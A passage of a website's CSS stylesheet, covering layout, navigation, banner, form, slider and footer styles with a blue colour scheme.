    color: #004EA2;
    flex-shrink: 0;
}
.c_b2con_itemct{
    display: flex;
    line-height: 1.5;
    overflow: hidden;
}
.c_b2con_itemct2{
    transition: all 0.36s;
}
.c_b2con_itemct3{
    transition: all 0.36s;
}
.c_b2con_itemct2,.c_b2con_itemct3{
    transform: translateX(-45px);
}
.c_b2con_itemctflex{
    display: flex;
    align-items: center;
    flex-grow: 1;
}
.c_b2con_itemctflex p{
    flex-grow: 1;
    line-height: 1.5;
}
.c_b2con_iteml{
    margin-bottom: 40px;
}
.c_b2con_iteml:last-child{
    margin-bottom: 0;
}

.c_b2fl_li2.on .c_b2fl_ul3{
    display: block;
}
.c_lookmore{
    display: flex;
    align-items: center;
    cursor: pointer;
    flex-shrink: 0;
}
.c_lookmore_text{
    font-size: 16px;
    line-height: 1.75;
    margin-right: 10px;
    color: #004EA2;
}
.c_lookmore .c_imgbox{
    width: 14px;
}
.c_b3con_itemli{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.c_b3con_itemct1{
    width: 51% !important;
    flex-shrink: 0;
    padding-right: 10px;
    transition: all 0.36s;
}
.c_b3con_itemct2{
    flex-shrink: 0;
    width: 18% !important;
}
.c_b3con_itemct3{
    flex-shrink: 0;
    width: 18% !important;
}
.c_b2con_itemlic{
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.c_b3 .c_b2con_itemli{
    flex-direction: column;
}
.c_b3text{
    background-color: #F5F5F7;
    padding: 30px 35px;
    border-top: 1px solid #d4d4d4;
    display: none;
    transition: border 0.36s;
}
/* d3 */
.c_b1{
    overflow: hidden;
    position: relative;
}
.c_b1con{
    overflow: hidden;
}
/* d1-s */

.c_b2fr_ul{
    margin-bottom: 0px !important;
}
.c_b2fr_li{
    margin-bottom: 70px;
    position: relative;
}
.c_b2fr_licon{
    display: block;
    padding-bottom: 36px;
    position: relative;
}
.c_b2fr_licon::before{
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background-color: #D4D4D4;
    left: 0;
    bottom: 0;
}
.c_b2fr_licon::after{
    content: "";
    position: absolute;
    width: 0%;
    height: 1px;
    background-color: #004EA2;
    left: 0;
    bottom: 0;
    transition: all 0.36s;
}

.c_b2fr_img{
    width: 400px;
    position: relative;
}
.c_b2fr_imgbg{
    position: absolute;
    top: 0;
    left: 0;
    width:124px;
    z-index: -1;
    opacity: 0;
    transition: all 0.36s;
}
/* .c_b2fr_imgbg::after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    border-top: 12px solid #E60012;
    border-bottom: none;
    border-left: 30px solid transparent;
} */
.c_b2fr_right{
    width: calc(100% - 400px);
    padding-left: 77px;
}
.c_b2fr_right .c_tit4{
    font-weight: bold;
    margin-bottom:20px;
}
.c_b2fr_rul{
    margin-bottom: 49px;
}
.c_b2fr_rli{
    padding-left: 12px;
    position: relative;
}
.c_b2fr_rli::before{
    content: "";
    position: absolute;
    left: 0;
    top: 12px;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: #004EA2;
}
.c_d1fr_lia{
    display: block;
    height: 100%;
}
/* d1-e */

/* c1-s */
.c_c1{
    position: relative;
    overflow: hidden;
}
.c_c1list{
    margin-bottom: 126px;
}
.c_c1ul{
    margin: 0 -19px;
}
.c_c1li{
    width: 50%;
    padding: 0 19px;
    margin-bottom: 100px;
}
.c_c1li:last-child{
    margin-bottom: 0;
}

.c_c1conimg{
    position: relative;
}
.c_c1conimg::after{
    content: "";
    position: absolute;
    border-left: 150px solid #fff;
    border-top: 58px solid transparent;
    border-bottom: 0 ;
    border-right: 0;
    bottom: 0;
    left: 0;
}

.c_c1con_info{
    width: 78.82%;
    min-height: 350px;
    background: rgba(255, 255, 255, 0.9);
    margin-top: -136px;
    position: relative;
    z-index: 10;
    box-shadow: 0px 4px 20px rgba(65, 76, 105, 0.1);
}

.c_c1con_info{
    padding: 37px 30px 28px 0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.c_c1con_padleft{
    padding-left:43px;
}
.c_c1info_t .c_imgboxs{
    margin-bottom: 18px;
}
.c_c1info_t .c_imgbox{
    width: 30px;
}
.c_c1info_t .c_tit4{
    display:-webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-bottom: 17px;
    font-weight: bold;
    position: relative;
}
.c_c1info_t .c_tit4::before{
    content: "";
    position: absolute;
    width: 2px;
    height: 26px;
    background-color: #004EA2;
    top: 6px;
    left: 0;
}
.c_c1info_t  .c_text{
    display:-webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-bottom: 10px;
}
.c_c1conflex{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
/* c1-e */


/* d1-s */
.c_b2fr_list{
    margin-bottom: 52px;
}
.c_d1fr_ul{
    margin: 0 -15px;
}
.c_d1fr_li{
    width: 33.333333%;
    padding: 0 15px;
    margin-bottom: 88px;
}
.c_d1fr_li:nth-child{
    margin-bottom: 0;
}
.c_d1fr_licon{
    padding: 34px 22px 22px 22px;
    border: 1px solid #E1E4E6;
    transition: all 0.36s;
}

.c_d1_imgicon{
    width: 78px;
    position: relative;
    margin-bottom: 26px;
}
/* .c_d1_imgicon::after{
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    border-top: 8px solid transparent;
    border-bottom: none;
    border-left: 20px solid #fff;
    border-right: none;
} */

.c_d1_imgicon .ys_imgbox_cover{
    background-color: #C7D6E3;
    border-radius:0 0 0 20px;
}

.c_d1_imgtype{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 32px;
}
.c_tit5box{
    padding-bottom: 47px;
    margin-bottom: 20px;
    border-bottom: 1px solid #D4D4D4;
}
.c_d1fr_licon .c_tit5{
    font-weight: bold;
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;   
}
.c_d1_download{
    display: flex;
    align-items: center;
}
.c_d1_download .c_text{
    color: #004EA2;
    margin-right: 10px;
}
.c_d1_download .c_imgbox{
    width: 12px !important;
}
/* d1-e */

/* d2-s */
.c_d2list_con .c_tit5{
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
}
.c_d2nav{
    margin-bottom: 67px;
}
.c_d2nav_ul{
    display: flex;
    justify-content: center;
    padding-bottom: 8px;
    border-bottom: 1px solid #D4D4D4;
}
.c_d2nav_li{
    margin:0 35px;
}
.c_d2nav_lia{
    padding:0 10px;
    display: block;
}
.c_d2nav_lic{
    color: #666;
    position: relative;
}
.c_d2nav_lic::after{
    content: "";
    position: absolute;
    bottom: -9px;
    left: 0;
    height: 1px;
    width: 0%;
    background-color: #004EA2;
    transition: all 0.36s;
}

.c_d2nav_li.ys_active .c_d2nav_lic::after{
    width: 100%;
}
.c_d2list{
    margin-bottom: 36px;
}
.c_d2list_ul{
    margin: 0 -18px;
}
.c_d2list_li{
    padding: 0 18px;
    width: 33.333333%;
    margin-bottom: 100px;
}
.c_videobox{
    position: relative;
    margin-bottom: 20px;
}
.c_videobox::after{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    background: linear-gradient(71.57deg, rgba(60, 57, 154, 0.7) 1.35%, rgba(54, 53, 98, 0.07) 100.01%);
    background: linear-gradient(71.57deg, rgba(57, 96, 154, 0.7) 1.35%, rgba(53, 63, 98, 0.07) 100.01%);

}
.c_video_btns{
    width:22px;
    z-index: 10;
}
.c_d2list_con{
    cursor: pointer;
}
.c_d2list_time{
    margin-bottom:12px ;
}
.c_d2list_time .c_text{
    color: #004EA2;
    font-family:montserratregular ;
}
/* d2-e */

/* f1-s */
.c_f1slick_clear{
    padding-bottom: 70px;
    border-bottom: 1px solid #E3E3E3;
}
.c_f1slick_fl{
    width: 50%;
}
.c_f1slick_fr{
    width: 50%;
    padding-left: 150px;   
}
.c_f1slick_li2:not(:first-child){
    display: none;
}
.c_f1slick_li1:not(:first-child){
    display: none;
}
.c_f1slick1 .slick-list{
    overflow: initial;
}
.c_f1slick_lic1{
    position: relative;
}
.c_f1slick_lic1::after{
    content: "";
    position: absolute;
    border-bottom: none;
    border-left: 136px solid #fff;
    border-right: none;
    border-top: 50px solid transparent;
    left: 0;
    bottom: 0;
}
.c_f1slick_libg{
    width: 124px;
    position: absolute;
    bottom: -16px;
    right: -13px;
    z-index: -1;
}
.c_f1slick2{
    margin-top: 20px;
}
.c_f1slick_time{
    color:#004EA2 ;
    margin-bottom: 10px;
    font-family: montserratregular;
}
.c_f1slick_lic2 .c_tit4{
    font-weight: bold;
    margin-bottom: 25px;
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:1;
    -webkit-box-orient:vertical;
}
.c_f1slick_text p{
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
}
.c_f1slick_text{
    margin-bottom: 73px;
}
.c_f1slick_cut{
    margin-top: 68px;
}
.c_f1slick_pos{
    position: relative;
}

.c_f1slick_box .c_f1slick_cut{
    position: absolute;
    bottom: 55px;
    left:calc(50% + 150px);
}
.c_f1slick_prev,
.c_f1slick_next{
    position: relative;
    width:52px;
    margin-right: 18px;
    cursor: pointer;
    transition: all 0.36s;
}
.c_f1slick_prev img:last-child,
.c_f1slick_next img:last-child{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    transition: all 0.36s;
}

.c_f1list_box{
    margin-bottom: 25px;
}
.c_f1list{
    margin: 0 -16px;
    display: flex;
    flex-wrap: wrap;
}
.c_f1list_li{
    padding: 0 16px;
    width: 33.333333%;
    margin-bottom: 90px;
}
.c_f1list_lia{
    height: 100%;
    display: block;
    background: #FFFFFF;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.09);
}
.c_f1list_lib{
    padding: 19px 42px 35px 0;
    padding: 19px 42px 45px 0;
    position: relative;
}
.c_f1_paddleft{
    padding-left: 42px;
}
.c_f1list_time{
    color: #004EA2;
    margin-bottom: 10px;
    font-family: montserratregular;
}
.c_f1list_lib .c_tit5{
    font-weight: bold;
    margin-bottom:10px ;
    position: relative;
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
}
.c_f1list_lip{
    transition: all 0.36s;
}
.c_f1list_lip p{
    overflow: hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-line-clamp:3;
    -webkit-box-orient:vertical;
}
.c_f1list_lib .c_tit5::before{
    content: "";
    position: absolute;
    width: 2px;
    height: 26px;
    background-color: #004EA2;
    left: 0;
    top: 3px;
}
.c_f1list_btn{
    position: absolute;
    left: 0;
    transition: all 0.36s;
    opacity: 0;
    bottom: 44px;
    bottom: 20px;
}
.c_f1list_spebg{
    width: 55%;
    position: absolute;
    bottom: 0;
    right: 0;
    display: none;
}

.c_f1list_li.c_f1list_spe .c_f1list_spebg{
    display: block;
    z-index: -1;
}
.c_f1list_li.c_f1list_spe .c_f1list_lit{
    display: none;
}
.c_f1list_li.c_f1list_spe .c_f1list_btn{
    bottom: 44px !important;
    opacity: 1;
}
.c_f1list_li.c_f1list_spe .c_f1list_lia{
    position: relative;
    padding-top: 36px;
    z-index: 1;
}
.c_f1list_li.c_f1list_spe .c_f1list_lib{
    position: static;
}
.c_f1list_li.c_f1list_spe .c_f1list_lip{
    transform: scale(1) !important;
    opacity: 1 !important;
}

/* f1-e */

/* g1-s */
.c_g1p1_box{
    margin-bottom: 154px;
    padding-bottom: 200px;
}
.c_g1p1_li{
    margin-bottom: 140px;
}
.c_g1p1_li:last-child{
    margin-bottom: 0;
}
.c_g1p1_lic{
    display: flex;
    align-items: center;   
}
.c_g1p1_lifl{
    flex-shrink: 0;
    width: 100%;
    padding-right: 236px;
}
.c_g1p1_fl{
    width: 50%;
}
.c_g1p1_fr{
    width: 50%;
}

.c_g1p1_lifr{
    flex-shrink: 0;
    width: 100%;
}
.c_g1p1_lifl .c_tit2{
    font-weight: bold;
    margin-bottom: 20px;
}

.c_g1p2_box{
    padding-top: 100px;
    background-color: #F5F5F7;
}
.c_g1p2_tit{
    margin-bottom: 35px;
}
.c_g1p2_tit .c_tit2{
    font-weight: bold;
    margin-bottom: 15px;
}
.c_g1p2_tit .c_tit3{
    font-weight: bold;
    margin-bottom: 15px;
}

.c_g1p2_swiper{
    overflow: initial !important;
    padding-bottom: 90px !important;
}
.c_g1p2_swiper.swiper-container-horizontal>.swiper-pagination-progressbar{
    top: initial;
    bottom: 0px;
    height: 2px;
}
.c_g1p2_sbox .c_imgbox{
    margin-bottom: 15px;
    border-radius: 10px;
    overflow: hidden;
}
.c_g1p2_sbox{
    cursor: pointer;
}

.c_g1p2_swiper{
    --swiper-theme-color: #004EA2;
}
.c_g1p2_swiper_box .c_f1slick_cut{
    margin-top: 63px;
}

.c_g1p3_box .c_btn {
    margin-left: 32px;
}
/* g1-e */

/* h1-s */
.c_h1p1c1{
    margin-bottom: 57px;
}
.c_h1p1c1_fl{
    width: 50%;
}
.c_h1p1c1_fr{
    width: 50%;
    padding-left: 20px; 
}
.c_h1p1c1_fl .c_tit2{
    font-weight: bold;
    margin-bottom: 75px;
    margin-top: -10px;
}
.c_h1p1c1_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -30px;
}
.c_h1p1c1_li{
    width: 50%;
    padding: 0 30px;
    margin-bottom: 29px;
}
.c_h1p1c1_lih{
    position: relative;
}
.c_h1p1c1_lih span{
    font-weight: bold;
    color: #004EA2;
}
.c_h1p1c1_lih .c_imgbox{
    width: 20px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}
.c_h1_padl{
    padding-left: 35px;
}

.c_h1p1c2{
    padding: 40px 15px ;
    background: #FFFFFF;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.09);
}
.c_h1p1c2_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -42px;
}
.c_h1p1c2_li{
    padding: 0 42px;
    width: 25%;
}
.c_h1p1c2_img{
    position: relative;
    width: 68px;
    margin: 0 auto 12px;
    background-color: #c7d6e3;
    border-radius: 0 0 0 20px;
}
.c_h1p1c2_img img{
    width: 100%;
}
.c_h1p1c2_img img:last-child{
    width: 30px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.c_h1p1c2_lic{
    text-align: center;
}
.c_h1p1c2_lis{
    font-weight: bold;
    color: #004EA2;
}
.c_h1p1c2_limail{
    color: #666;
    font-family: montserratregular;
}
.c_h1p1_box{
    margin-bottom: 115px;
}

.c_h1p2_fl{
    width: 50%;
    padding-top: 70px;
}
.c_h1p2_fr{
    width: 50%;
    padding-left: 8px;
}
.c_h1p2_fl .c_tit2{
    margin-bottom: 20px;
    font-weight: bold;
}
.c_h1p2_fl .c_text{
    margin-bottom: 150px;
}
.c_h1p2_fl .c_imgbox{
    width:70%;
    clip-path: inset(0% 100% 0% 0%);
    
}
@keyframes donghua1 {
    0%{
        clip-path: inset(0% 100% 0% 0%);
    }
    100%{
        clip-path: inset(0% 0% 0% 0%);
    }
}
.donghua1{
    animation: donghua1 2s forwards;
}

.c_h1p2_formbox{
    padding: 80px 80px 70px 80px;
    background-color: #F5F5F7;
}
.c_h1p2_formclear{
    margin: 0 -5px;
}
.c_h1p2_fitem{
    width: 50%;
    padding: 0 5px;
}
.c_h1p2_fitemc{
    background-color: #fff;
    display: flex;
    align-items: center;
    padding: 0 14px;
}
.c_h1p2_fitemc input{
    flex-grow: 1;
}
.c_h1p2_fitemc span{
    color: #E7282F;
}

.tx{
    width: 25px;
}

.tx img{
    width: 100%;
}


.c_h1p2_fitemc label{
    flex-shrink: 0;
    line-height: 50px;
    font-size: 16px;
}
.c_h1p2_fitem input{
    padding-left: 0px !important;
    font-size: 16px;
    width: 100%;
    margin-left: 5px;
    line-height: 50px;
}

.c_h1p2_fitemb{
    width: 100%;
    margin-top: 19px;
}
.c_h1p2_fitemtext{
    width: 100%;
    height: 120px !important;
    margin-top: 19px;
}
.c_h1p2_fitemtext .c_h1p2_fitemc{
    height: 100%;
    display: flex;
    align-items: flex-start;
    flex-direction: column;
    position: relative;
}
.c_h1p2_fitemc textarea{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 16px;
    line-height: 1.5;
    margin-top: -5px;
    padding-top: 40px !important;
}
.c_h1p2_fitemy{
    margin-top: 19px;
}
.c_h1p2_fitemyz .c_h1p2_fitemy,
.c_h1p2_fitemy,
.c_h1p2_fitem{
    height: 50px;
}
.c_h1p2_fitemy .c_h1p2_fitemc{
    height: 100%;
    position: relative;
}
.c_h1p2_fitemy input{
    width: 100%;
    top: 0;
    left: 0;
    padding-left: 14px !important;
}
.c_h1p2_fitemc{
    height: 100%;
}
.c_h1p2_fitemy input,
.c_h1p2_fitemc textarea{
    padding: 0 14px;
}
.c_h1p2_fitemimg{
    background-color: transparent;
    margin-top: 19px;
}
.c_h1p2_fitemimg .c_h1p2_fitemc{
    width: 106px;
    line-height: 50px;
    background-color: transparent;
    margin-top: 0px !important;
    padding: 0;
    cursor: pointer;
}
.c_h1p2_fitemimg img{
    width: 106px;
}
.c_h1p2_fitemyz{
    display: flex;
    width: 100%;
}
.c_h1p2_fitembtn{
    cursor: pointer;
    line-height: 50px;
    background-color:#004EA2;
    font-size: 16px;
    width: 153px;
    flex-shrink: 0;
    text-align: center;
    color: #fff;
    user-select: none;
}

.c_h1p2_fcheck{
    margin-top: 18px;
    margin-bottom: 40px;
    display: flex;
}
.c_h1p2_fctext{
    font-size: 14px;
    line-height: 1.5;
}
.c_h1p2_fcbox{
    position: relative;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    border: 1px solid #C4C4C4;
    padding: 2px;
    margin-right: 9px;
    margin-top: 4px;
    cursor: pointer;
}
.c_h1p2_fcbox::before{
    display: block;
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color:#004EA2 ;
    transition: all 0.36s;
    opacity: 0;
}

.c_h1p2_fcbox.on::before{
    opacity: 1;
}


.c_h1p2_fcsub .c_btn{
    background-color: #004EA2;
    width: 185px;
}

.c_h1p2_fcsub .c_btn .c_text{
    color: #fff;
}
.c_h1p2_fctext a{
    color: #004EA2;
}
/* h1-e */

/* banner-s */
.c_bannerbg{
    position: relative;
}
.c_bannerbg .c_imgbox{
    position: relative;
}
.c_bannerbg .c_imgbox img:nth-child(1){
    display: block;
}
.c_bannerbg .c_imgbox img:nth-child(2){
    display: none;
}
.c_bannerbg .c_imgbox::before{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: linear-gradient(102.36deg, rgba(50, 48, 131, 0.89) 8.78%, rgba(60, 57, 154, 0) 102.86%);
    mix-blend-mode: multiply;
    opacity: 0.8;
}

.c_banner.c_op03 .c_bannerbg .c_imgbox::before{
    opacity: 0.3;
}
.c_bannercon_box{
    padding-top: 121px;
}
.c_bannercon .c_tit4{
    color: #FFFFFF;
    font-weight: bold;
    position: relative;
    display: inline-block;
    margin-bottom: 15px;
}
.c_bannercon .c_tit4::before{
    content: "";
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #fff;
}
.c_bannercon .c_tit1{
    color: #fff;
    font-weight: bold;
}

/* 面包屑 */
.c_break_box{
    position: relative;
    z-index: 10;
}
.c_break{
    position: relative;
}
.c_smnav1{
    display: flex;
    align-items: center;
    position: absolute;
    width: 100%;
    bottom: 15px;
    left: 0;
}
.c_smnav1_item{
    margin-left: 5px;
    color: #fff;
}
.c_smnav1_item:first-child{
    margin-left: 0;
}
.c_smnav1_a{
    display: inline-block;
    font-size: 14px;
    line-height: 21px;
    color: #fff;
    transition: all 0.36s;
}
.c_smnav1_img{
    width: 20px;
    display: block;
    line-height: 21px;
    font-size: 0;
}
.c_smnav1_icon{
    line-height: 21px;
    margin-right: 5px;
}
/* banner-e */

/* footer-s */
.c_footer_box{
    background:url(../images/bg1.jpg) center/cover no-repeat;
    padding: 55px 0 90px;
}


.c_copy_box{
    background-color: #0D0D27;
    
}
.c_copy{
    padding:16px 0;
    display: flex;
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.c_copy_fl span,
.c_copy_fl a{
    color: #C7CAE3;
    line-height: 1.5;
}
.c_copy_ul{
    display: flex;
    align-items: center;
}
.c_copy_li{
    margin-left: 23px;
}
.c_copy_lia{
    font-size: 16px;
    line-height: 1.75;
    color: #C7CAE3;
    transition: all 0.36s;
}
.c_copy_lia:hover{
    color: #fff;
}

.c_foot1{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 43px;
    border-bottom: 1px solid rgba(199, 202, 227, 0.2);
}

.c_foot1 .c_btnbox{
    display: none;
}

.c_foot1 .c_btn{
    cursor: pointer;
    width: 105px;
    background-color: transparent;
    border: 1px solid #fff;
}
.c_foot1  .c_btnfl .c_text{
    color: #fff;
    line-height: 40px;
}
.c_foot2{
    padding-top: 50px;
    display: flex;
}
.c_foot2_left{
   padding-right: 46px;
   flex-shrink: 0;
}
.c_fleft_t{
    margin-bottom: 45px;
}

.c_fleft_item1,
.c_fleft_item2{
    position: relative;
    margin-bottom: 19px;
}

.c_fleft_img{
    position: absolute;
    left: 0;
    top: 6px;
    width: 20px;
}
.c_fleft_img img{
    width: 100%;
}
.c_fleft_item1 a{
    font-size: 16px;
    line-height: 2.25;
    color: #fff;
    font-weight: bold;
}

.c_fleft_item2 .c_address{
    font-size: 16px;
    line-height: 1.75;
    color: rgba(199, 202, 227, 1);
    transition: all 0.36s;
}
.c_fleftpadd{
    padding-left:35px;
}

.c_fleft_b .c_shareqr {
    position: absolute;
    width: 90px;
    bottom: calc(100% + 20px);
    left: 50%;
    transform: translateX(-50%);
    box-shadow: 0 0px 3px 0 #e0e0e0;
    pointer-events: none;
    opacity: 0;
    transition: all 0.36s;
}
.c_fleft_b .c_shareqr::after{
    transform: translateX(-50%);
    bottom: -8px;
    left: 50%;
}
.c_foot2_cen{
    flex-grow: 1;
}

.c_foot2_cc1 .c_tit5{
    position:relative;
    padding-bottom: 3px;
    margin-bottom: 14px;
}
.c_foot2_cc1 .c_tit5 a{
    color: #fff;
    font-weight: bold; 
}
.c_footer_logo{
    width: 160px;
}

.c_foot2_cc1 .c_tit5::after{
    content: "";
    position:absolute;
    width: 25px;
    height: 1px;
    font-weight: bold; 
    left: 0;
    bottom: 0;
    background-color: #004EA2;
}

.c_foot2_cc2 .c_text{
    color: rgba(199, 202, 227, 1);
    transition: all 0.36s;
}
.c_foot2_cul1{
    display: flex;
}
.c_foot2_cli1{
    width: 25%;
    padding-left: 10px;
}

.c_foot2_right{
    flex-shrink: 0;
    padding-left: 35px;
}
.c_foot2_rli .c_tit5{
    font-weight: bold;
    color: #fff;
}
.c_foot2_rli{
    margin-bottom: 18px;
}
.c_foot2 .c_f2share {
    margin-bottom: 0px;
}
/* footer-e */


/* nav-s */
.c_navright .c_btn{
    width: 106px;
}
.c_navright .c_btnfl .c_text {
    line-height: 40px;
}
.c_nav_box{
    background-color: #004EA2;
    position: relative;
}
.c_navfiexd{
    width: 100%;
    position: fixed;
    top: 0;left: 0;
    z-index: 100;
}
.c_nav{
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.c_navlogo{
    position: absolute;
    width: 160px;
    top: 50%;
    left: 88px;
    transform: translateY(-50%);
}
.c_nava{
    line-height: 90px;
    display: inline-block;
    font-size: 16px;
    color: #fff;
}
.c_navright{
    display: flex;
    align-items: center;
}
.c_nav_sm{
    display: flex;
    align-items: center;
    margin-right: 17px;
}
.c_navlang,.c_navsesarch{
    flex-shrink: 0;
    padding: 0 9px;
}
.c_navlang a {
    font-size: 18px;
    line-height: 30px;
    color: #fff;
    cursor: pointer;
}
.c_navsesarch .c_imgbox{
    width: 20px;
    cursor: pointer;
    font-size: 0;
}
.c_navsesarch{
    cursor: pointer;
}
.c_navul{
    display: flex;
    padding-right: 70px;
}
.c_navli{
    padding: 0 10px;
    margin: 0 13px;
    position: relative;
}
.c_navlang{
    position: relative;
}

.c_navlang::after{
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 16px;
    width: 1px;
    background-color: rgba(255, 255, 255, 0.5);
}

/* .c_navli.ys_active .c_nava{
    color: #E60012;
} */

.c_navli::after{
    content: "";
    width: 0%;
    height: 2px;
    background-color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.36s;
}

.c_navli.ys_active::after{
    width: 100%;
}

.c_navc{
    position: relative;
}

.c_navul2{
    position: absolute;
    width:230px;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.05);
    display: none;
    padding:30px 23px;
}
.c_nava{
    position: relative;
}
/* .c_navul2::before{
    content: "";
    position: absolute;
    border-bottom: 6px solid #fff;
    border-top: none;
    border-left:5px solid transparent;
    border-right:5px solid transparent;
    bottom:calc(100% - 1px);
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.36s;
} */

.c_navbox2{
    position: relative;
}

.c_navbox2::before{
    content: "";
    position: absolute;
    border-bottom: 6px solid #fff;
    border-top: none;
    border-left:5px solid transparent;
    border-right:5px solid transparent;
    bottom:calc(100% - 1px);
    left: 50%;
    transform: translateX(-50%);
    transition: all 0s;
    opacity: 0;
}
.c_navbox2.on::before{
    opacity: 1;
}




.c_navli2c{
    line-height: 48px;
    text-align: center;
    color: #15152E;
    transition: all 0.36s;
}

.c_navli2.ys_active{
    background-color: #ebebf5;
}
.c_navli2.ys_active .c_navli2c{
    color: #004EA2;
}
.c_navli2c:hover{
    color: #004EA2;
    background-color: #ebebf5;
}

.c_navright .c_btn{
    background-color: #E60012;
}
.c_navright .c_btnfl .c_text{
    color: #fff;
}
.c_navright .c_btn:hover{
    background-color: #E60012;
}
.c_navlogo .c_imgbox{
    display: inline-block;
}


.ys_search03_searchbox{
    position: absolute;
    width: 100%;
    height: 200px;
    top: 100%;
    left: 0;
    box-shadow: 0 10px 30px 0 rgba(78, 78, 78, 0.05);
    display: flex;
    justify-content: center;
    align-items: center;
    display: none;
    background: rgba(255,255,255,0.9);
}
.ys_search03_input input{
    width: 100%;
}
.ys_search03_seb{
    width: 70%;
    display: flex;
    align-items: center;
    justify-items: center;
}
.ys_search03_input{
    flex-grow: 1;
    line-height: 35px;
    border-bottom: 1px solid rgba(214, 214, 214,.98);
}
.ys_search03_input input{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
}
.ys_search03_pullimg{
    flex-shrink: 0;
    width: 24px;
    margin-left: 10px;
    cursor: pointer;
}
.ys_search03_pullimg .iconfont{
    font-size: 18px;
}

 .ys_ph_navbar2 .ys_phnav_logo{
    background-color: #004EA2;
 }
 .ys_phnav_search .iconfont {
    color: #004EA2 !important;
}
.ys_ph_navbar2 .ys_phnav_menubtn span, .ys_ph_navbar2 .ys_phnav_menubtn::after, .ys_ph_navbar2 .ys_phnav_menubtn::before {
    background: #004EA2;
}

.ys_ph_navbar2 .ys_phnav_menu, .ys_phnav2_lang_modal {
    background: #004EA2;
}
/* nav-e */


/* b4-s */
.c_b4p1_frlic{
    position: relative;
}
.c_smnav1_box .c_smnav1{
    position: static;
}
.c_smnav1_box{
    position: relative;
    padding-top: 25px;
}
.c_smnav1_box .c_smnav1{
    bottom: 0;
}
.c_smnav1_box .c_smnav1_a,
.c_smnav1_box .c_smnav1_icon{
    color: #999;
}

.c_b4p1_box{
    margin-top: 95px;
    margin-bottom: 170px;
}
.c_b4p1_clear{
    display: flex;
}

.c_b4p1_fl{
    width: 51%;
    padding-right: 10px;
}
.c_b4p1_fr{
    width: 49%;
    flex-shrink: 0;
    padding: 0 90px;
    padding-left: 157px;
}
.c_b4p1_flli:not(:first-child){
    display: none;
}
.c_b4p1_flli2 .c_text{
    position: relative;
    padding-left: 14px;
    color: #004EA2;
}
.c_b4p1_flli2 .c_text::before{
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background-color:#004EA2 ;
    left: 0;
    top: 12px;
}

.c_b4p1_fllia .c_tit2{
    font-weight: bold;
    margin-bottom:25px ;
    user-select: text;
}

.c_b4p1_fllia>.c_text{
    margin-bottom: 35px;
    user-select: text;
}
.c_b4p1_flul2{
    margin-bottom: 96px;
    user-select: text;

}
.c_b4p1_btn .c_btn{
    margin-right:24px ;
    cursor: pointer;
}
.c_b4p1_btn .c_btn .c_imgbox{
    width: 20px;
}

.c_b4p1_frlist{
    margin-top: 50px;
    position: relative;
}
.c_b4p1_frbgimg{
    position: absolute;
    top: 0;
    left: 0;
    width: 28.41%;
    z-index: -1;
}
.c_b4p1_frbgimg::after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    border-left: 30px solid #fff;
    border-top: 12px solid transparent;
    border-bottom: 0;
    border-right: 0;
}

.c_b4p1_frul{
    margin: 0 -15px;
}
.c_b4p1_frli{
    padding: 0 15px;
}
.c_b4p1_frli:not(:first-child){
    display: none;
}
.c_b4p1_frul .slick-dots {
    top: calc(100% + 35px);
}
.c_b4p1_frul .slick-dots li{
    width: 10px;
    height: 10px;
    background-color: #C7CAE3;
    margin: 0 8px;
}
.c_b4p1_frul .slick-dots li.slick-active{
    background-color: #004EA2;
}
.c_b4p2_navbox{
    height: 80px;
}
.c_b4p2_nav{
    box-shadow: 0px -4px 20px rgba(75, 99, 84, 0.09);
    background-color: #fff;
    position: relative;
    z-index: 10;
}
.c_b4p2_nul{
